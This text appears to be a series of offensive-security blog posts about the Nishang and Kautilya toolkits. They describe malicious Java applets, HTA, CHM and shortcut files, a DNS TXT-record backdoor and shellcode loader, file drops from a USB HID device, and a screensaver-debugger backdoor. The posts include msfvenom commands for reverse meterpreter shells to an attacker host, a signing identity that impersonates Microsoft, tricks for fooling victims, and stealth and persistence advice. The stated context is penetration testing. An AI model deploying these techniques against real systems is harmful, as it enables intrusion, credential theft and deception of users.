Out-Shortcut assigns a default hotkey ‘F5’ to the Shortcut. This executes Shortcut whenever the key is pressed until the file is either deleted or machine reboot. A small but useful trick :) It also assigns icon of “explorer.exe” to the created shortcut. We could change both the options using –Hotkey and –Icon parameters as shown below:


Note that, the Hotkey works only if the script is executed on the target.

Out-Shortcut is inspired from the attack mentioned in this blog at Trend Micro.

Out-Java


Out-Java could be used for Java Applet attacks. The script generates a signed JAR and HTML which uses the applet tag to load the JAR. The JAR and HTML need to be hosted on a web server and as soon as the target opens that URL, we would be in!

The script by-default self signs the JAR. We must have JDK on our machine to be able to compile and sign the Java code.

As other scripts in Nishang’s client side attack category, Out-Java is able to execute commands, encoded scripts and download-execute scripts. Here’s a simple example:


Again, we could pass encoded PowerShell scripts, even the bigger ones, without any issue.

If we the –NoSelfSign parameter, a non-signed JAR is generated which could later be signed with a trusted certificate.

The Java code uses Operating System architecture detection and calls 32-bit PowerShell even on 64-bit computers. So, in case we need to execute shellcode, it could always be 32-bit. For example, lets generate a 32-bit reverse_tcp meterpreter in PowerShell and pass it to Out-Java. Use (./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.254.183 exitfunc=thread R | ./msfencode -t psh > powershell_payload.ps1). Encode it with Invoke-Encode with  –OutCommand parameter and:


In case, someone wants to run 64-bit shellcode, just remove the if condition from Java source. It has been marked with a comment.

Below options are hardcoded in Out-Java for certificate creation and JAR signing, change those for customization:

$KeystoreAlias = "SignApplet"
$KeyStore = "PSKeystore"
$StorePass = "PSKeystorePass"
$KeyPass = "PSKeyPass"
$DName = "cn=Windows Update, ou=Microsoft Inc, o=Microsoft Inc, c=US"

These are deliberately not asked for in the PowerShell parameters to keep the usage simple.


BTW, the latest Java version shows really ugly warning to the users, so using a valid certificate would increase chances of successful attacks. Still, I have not seen many targets who pay attention to such warnings. Also, the HTML generated using Out-Java loads a live Microsoft page in an attempt to make it look authentic. The better option is to clone a page and use it but that has not been done. If I feel like, that would be added in a future release.MS_Applet

Sadly, I was unable to achieve the PowerShell execution from applet for my DeepSec talk. Anyway, now it works.

References for this have been taken from David Kennedy’s Social Engineering Toolkit. Also, what got md working again on this was Piotr Marszalik’s Ps1encode

Out-HTA


Out-HTA uses HTML application (HTA) to achieve PowerShell command and script execution. It generates HTA and VBS files which need to be hosted on a web server and a target needs to click/open the URL.

Like the other client side attacks we have been discussing, Out-HTA accepts as a payload – commands, encoded scripts and download-execute scripts.

A quick example is shown below:


Out-HTA also handles large encoded scripts really well, so that would be the best to use in this case.

The flip side of using HTA is the loud warnings Internet explorer shows to the user. If the user sees FireFox, it appears to be similar to downloading an executable. Out-HTA loads live page of Windows Defender from Microsoft’s website in an attempt to trick a user.

Out-CHM

Out-CHM creates Compiled HTML Help file (CHM) which could execute PowerShell scripts and commands on the target.

We need hhc.exe (HTML Help Workshop) on the attacker’s machine. HTML Help Workshop is a free Microsoft Tool and could be downloaded from below link:
http://www.microsoft.com/en-us/download/details.aspx?id=21138

A quick example of using Out-CHM is below:


Out-CHM uses files from tcp/ip help file in Windows to make the file look authentic. We could always add more html files to make it look like a real document. Larger scripts, if used encoded, may result in problems.

Out-CHM is based on this tweet by @ithurricanept https://twitter.com/ithurricanept/status/534993743196090368

Common Features and shortcomings


- All scripts run PowerShell in a new process, so closing the attack vector, be it an attachment or a link, would have no effect on the script being executed.

- Each script accepts encoded scripts, commands and one line download-execute.

- The attacks are not very hard to detect manually. More needs to be done on that part.

Better/Complex Attacks


Lets see some more attacks which take us beyond just meterpreter. These are also on the slides of my talk but lets see some here too:

Exfiltration of credentials from a target:


Above command calls the Credentials function from Powerpreter which shows a password prompt to target user. This prompt doesn’t go away till valid local or domain credentials are entered. The output of Credentials function is piped to Do-Exfiltration which exfiltrates those to a web server in encoded format. The web server must log POST requests.

The logs from the web server could be decoded using Invoke-Decode;.

Running a backdoor with new communications channel:


Above command runs the Gupt Backdoor on the target.

Executing  other client side attacks:


Above command, uses Out-Java to execute Out-Word on a target. Out-Word then infects all Word files in C:\ recursively. Such files when opened, would execute meterpreter PowerShell script.

There are endless possibilities for such and even better attacks.

All the above discussed code has been committed to Nishang under the Client directory. You could grab it from here: https://github.com/samratashok/nishang

Again, the slides for my DeepSec talks could be found here.

Hope you enjoy this and the code and the post turns out to be useful.

Using Nishang with Cobalt Strike

$
0
0
This (very) quick post explains usage of Nishang with Cobalt Strike. Someone left a comment on a post asking for it, so here it is.


Raphael already wrote a blog post explaining how to use PowerShell scripts with Cobal Strike's beacon. Using Nishang's script is no different.

1. Use powershell-import in a Beacon session to load a PowerShell script in memory of target.
2. Use powershell to execute it.

Below example shows how to use Get-WLAN-Keys.

Lets try a script which needs arguments to be passed to it. Lets use HTTP-Backdoor which needs many arguments, the PayloadURL is set to 'ls'.

That's all! If you find any porblem in running Nishang scripts with Cobal Strike or any other tool, drop a comment or ping me on twitter or drop me an email, I would be happy to help.


Fun with DNS TXT Records and PowerShell

$
0
0
This post discusses using DNS TXT records with PowerShell for command, script and shellcode execution . Nishang and Kautilya have two payloads and data exfiltration methods based on DNS TXT records. There was a lot of room for improvement and there has been some considerable changes in the payloads.

Out-DnsTxt


We need a DNS server under our control to create TXT records. I use ZoneEdit.com for this. Nishang now has a new script called Out-DnsTxt.ps1 under the Utility category. This script takes as input a PowerShell script, command or a shellcode and outputs a text file containing compressed and Base64 encoded strings. Each newline separated string is the value we need to save as TXT record on our DNS. The lenght of a DNS TXT record assumed by the script is 255 characters.

Lets see an example. Below command encodes Get-Process cmdlet.

As the input was small Out-DnsTxt notified that only one TXT record needs to be created. Lets save it to command.alteredsecurity.com


Lets try it with a full script.

This time Out-DnsTxt tells us that three txt records need to be created. The encodedtxt.txt looks like this:
It would be better if the help is removed from a script before it is encoded to save space. Though, we have not done it in the above example.

Each line of this encoded script goes into a TXT record. Lets create three TXT records 1.alteredsecurity.com, 2.alteredsecurity.com and 3.alteredsecurity.com each containing a line from encodedtxt.txt. Lets query 1.alteredsecurity.com for its TXT records and see what it contains.


Now to use these, we have to use DNS_TXT_Pwnage backdoor from Nishang.

DNS_TXT_Pwnage

This backdoor is capable of receiving PowerShell commands and scripts from TXT records. Lets try running the command we saved to command.alteredsecurity.com.

And the result is:

Great! Here's how it works.

The contents of TXT records of StartDomain are compared with Cmdstring and PsString for instructions. If its contents matches Cmdstring, the CommandDomain is queried for a Command as in the above case and if its contents match PsString, the PSDomain is queried. The parameter Subdomain specify the number of subdomains of PSDomain which must be queried.

Lets see an example where we try running a script. We just need to change the content of start.alteredsecurity.com to "startscript" which is our magic string for executing scripts. As we have provided Subdomains 3, the script would query 1.script.alteredsecurity.com upto 3.script.alteredsecurity.com. Here is how the ZoneEdit control panel looks right now:

Ok, now when we run the above command, this is the result.

Neat! We executed Get-WLAN-Keys on the target. This opens up a very useful channel for communication.

DNS_TXT_Pwnage also provides exfiltration and reboot persistence capabilities similar to other backdoors in Nishang. While those could be seen in the script help, particluarly interesting to mention here is the DNS exfiltration option. If you have control over a DNS server which logs TXT queries made to it, it could be used for exfiltration.

I have blogged about exfiltration in detail in this post:

This is how the DNS server log may look:
Use Invoke-Decode from Utility directory to decode the above.

Now, lets try to drop some infected MS Word documents on a target using this script. We will use Out-Word from the Client directory for this. Since Out-Word needs arguments to be passed to it, lets make the function call from the script itself and remove the help. Out-DnsTxt shows the difference clearly. Before removing help 14 TXT records need to be created, after doing that only 9:

After creating 1 to 9.word.alteredsecurity.com, lets use DNS_TXT_Pwnage on the target:


Awesome! We are able to drop malicious/infected/weaponized Word documents with the help of DNS TXT records. Note the use of the parameter NoLoadFunction, it has been used because we were making the function call for Out-Word from the script itself.


Some pecularities to note for DNS_TXT_Pwnage: 
1. NoLoadFunction
This parameter is used for specifying that the script used in txt records $psdomain does NOT load a function. If the parameter is not specified the payload assumes that the script pulled from txt records would need function name to be executed. This need not be specified if you are using scripts from any popular PowerShell security tool.
2. AuthNS
If AuthNS, that is the Authorized NameServer of the domain under our control, is specified, the changes done to TXT records are almost immediately available to the backdoor running on the target. For example, you could remotely stop the backdoor by modifying the TXT record of start.alteredsecurity.com in above example if you are using AuthNS. Without AuthNS, it would take a longer time. But the flip side is that chances of detection increases. To avoid detection, it would be better to leave the query resolution to the target's default nameserver.

We could always use separate domains. One for serving instructions, another for commands, another one for scripts etc. It depends on the stealth requirements.

Now, lets try to execute shellcode.

Execute-DNSTXT-Code

Execute-DNSTXT-Code could be used to execute shellcode using the TXT records. 

Use below command to generate a shellcode using msfvenom:

./msfvenom -p windows/x64/meterpreter/reverse_https -f powershell LHOST=192.168.254.226 > pspayload64.txt

The above shellcode is encoded and Out-DnsTxt informs that 5 TXT records need to be created. Lets create 1.64.alteredsecurity.com to 5.64.alteredsecurity.com for 64 bit target and 1.32.alteredsecurity.com to 5.32.alteredsecurity.com. The script is able to check if it is running on a 64-bit PowerShell process or 32-bit, the appropriate domains are queried for shellcode.

To use the TXT records generated using Out-DnsTxt for above, we have to use Execute-DNSTXT-Code from Execution directory in Nishang.

And here is the result.
Bingo! A meterpreter served using DNS TXT records and the execution takes place entirely in memory!

Updated Nishang code could be find here: https://github.com/samratashok/nishang

That is all! Hope you enjoyed this. Feedback and bug reports are welcome.

If this looks interesting to you, I am doing trainings on "PowerShell for Penetration Testers" during March 2015.  A one day training at CanSecWest on 14th March (details here) and a two day training at Troopers on 16th-17th March 2015 (details here).

Dropping infected/weaponized files using a Human Interface Device

$
0
0
This post discusses dropping infected/weaponized files on a target using a Human Interface Device. I am always against using mounted SD cards in a HID. In my experience, it increases the chances of detection and blocking. Using HID without SD card limits the capability of dropping files to much extent. But it is still possible to drop files using HID, a Teensy 3.0, without having to mount additional storage.

Kautilya now has a new category of attacks - "Drop Files". Following payloads have been added.
- Drop a MS Word file
- Drop a Excel file
- Drop a CHM (Compiled HTML Help) file
- Drop a Shortcut (.LNK) file
- Drop a JAR file


Lets have a look at these payloads.

Drop a MS Word file

Use this to drop a MS Word file on a target. The Word file contains an auto executable Macro which executes when the document is opened. PowerShell commands and scripts could be executed. While a command could be simply provided as an option, to execute a script following PowerShell one-liner should be used:
Below screenshot shows a screen for this payload.


The generated sketch needs to be uploaded to a HID. On a target, the HID drops a PowerShell script which generates the infected MS Word file on the Desktop of current user. 

Drop a MS Excel file

This payload is similar to the MS Word payload so no need of looking at it. PowerShell scripts and commands could be passed in the same way to it.

Drop a CHM (Compiled HTML Help) file

This payload drops a weaponized CHM file on a target. Since, compiling CHM files requires HTML Help Workshop, the CHM file is generated on attacker's machine, compressed into a zip archive and byte encoded. This encoded file is written to the HID as a byte array and is then dropped on the target as a zip archive and decompressed. The byte array is quite big even after compression so the time taken by HID to type it on a target is much longer than other payloads. Kautilya shows a warning when this payload is selected.

We have to use Out-CHM in the extras directory of Kautilya to generate the CHM. The script also compresses it and creates a byte encoded text file from it. From a PowerShell prompt use this:
Note that we must have HTML Help Workshop installed on the attacking machine. It could be downloaded from here: http://www.microsoft.com/en-us/download/details.aspx?id=21138

Above command outputs a text file encodedchm.txt. It has to be copied to lib/src directory in Kautilya. The file is read by Kautilya and the sketch (.ino file) is generated to be written to HID.
On a victim, the HID drops the zip, uncompresses it, deletes zip and leaves the CHM on the current user's desktop.

Drop a Shortcut (.LNK) file

This payload drops a shortcut file (.lnk) on a target machine. The shortcut is set to the path powershell.exe which is. by default, same on every machine and the command/script is passed as an argument to it. We can also assign hotkey and icon to the shortcut. Interestingly, assigning a hotkey means every time the user presses that key our weaponized shortcut file would execute ;)

When the HID is connected to a target. A shortcut is created on the current user's desktop. Whenever a user clicks on the shortcut or presses the hotkey the specified command or script would be executed.

Drop a JAR file

Use this payload to drop a JAR file on a target. Like the CHM file attack, the JAR is to be created using Out-Java in the extras directory. This payload also takes much more time than other paylods in Kautilya.
From a PowerShell prompt use this:
Above command outputs a text file encodedjar.txt. It has to be copied to lib/src directory in Kautilya. The file is read by Kautilya and the sketch (.ino file) is generated to be written to HID.
On a victim, the HID drops the JAR on the current user's desktop.

Below video shows the MS Word attack in action. Its my first video so please share your feedback :)


Neat!

So we can drop weaponized files on a target while using only the Keyboard emulation on a programmable HID. A useful addition to an attacker's toolchest. Kautilya could be found here: https://github.com/samratashok/Kautilya

Hope you enjoyed this!

I am doing trainings on "PowerShell for Penetration Testers" during March 2015.  A one day training at CanSecWest on 14th March (details here) and a two day training at Troopers on 16th-17th March 2015 (details here).

Using Windows Screensaver as a Backdoor with PowerShell

$
0
0
I came across this interesting post about bypassing Windows Lock Screen via Flash Screensaver. While bypassing the lock screen is useful, the method mentioned there needs physical access to the target. This feature of Windows could be used for much more fun without physical access. The fact that Screensaver would run our payload whenever the target would be idle makes it much useful as a backdoor. 
Lets see!

Using below simple PowerShell command, from an elevated shell, we can run an executable whenever Screensaver timeout occurs, assuming that the Screensaver in use is the built-in Ribbons.scr
And when the timeout occurs we have a command prompt (which may keep running in a loop). Fun, but needs physical access!

To quickly test screensaver execution, I used MonitorES from here.

Using PowerShell, we can do some neat stuff with this. For example, using the below one liner we can download and execute scripts. We can always change the script on the webserver so a new script could be executed everytime the screensaver starts.
Above could be used to execute PowerShell scripts and modules.

Now, to make it less suspicious for a user, we should be able to launch the screensaver alongwith our command/script. Let me give you, Add-ScrnSaveBackdoor.

Add-ScrnSaveBackdoor

It reads the value of Windows registry key HKEY_CURRENT_USER\Control Panel\Desktop\SCRNSAVE.EXE to check for the existing Screensaver. If none exists, one from the default ones which exist in C:\Windows\System32 is used.

A Debugger to the screensaver is created at HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\. It is the value of the "Debugger" to this key where it writes the payload. A screensaver selected from the default ones is added to this payload. When the payload is executed, the screensaver also runs after it to make it appear legit.

Below command shows how to use Add-ScrnSaveBackdoor to execute FireBuster from Nishang for Egress Testing. The FireListener must be started on the attacker's machine:

Below command executes HTTP-Backdoor from Powerpreter:

And use the below command to execute an in-memory meterpreter in PowerShell format generated using msfvenom (./msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.254.226 -f powershell):
Aaaand...

Bingo! With the help of PowerShell, we used this method which required physical access for remote access. It works fine with the "On resume, display logon screen" setting. We can always change contents of the script URL to execute different scripts using the same backdoor.

The source for Add-ScrnSaveBackdoor could be found in Nishang github repo.

Below video shows a walkthrough of the source code and shows Add-ScrnSaveBackdoor in action to pop a reverse_https meterpreter.

Meh!

Administrative  privilege (elevated shell) is required to use Add-ScrnSaveBackdoor.

SCRNSAVE.EXE could be used for evil is known for much longer time. http://www.securityfocus.com/archive/1/434926/30/0/threaded

"Image File execution Options" could be used for evil is also known. So AV *may* catch it.

This setting "can be superceded by the No screen saver Group Policy"


Hope you enjoyed this! Please leave comments and feedback.

If you like this and want to learn more, please checkout my two day training "PowerShell for Hackers" at Troopers 15 on 16th-17th March (https://www.troopers.de/events/troopers15/292_powershell_for_hackers/) or other trainings I am doing at various conferences in the right pane.

Viewing all 79 articles
Browse latest View live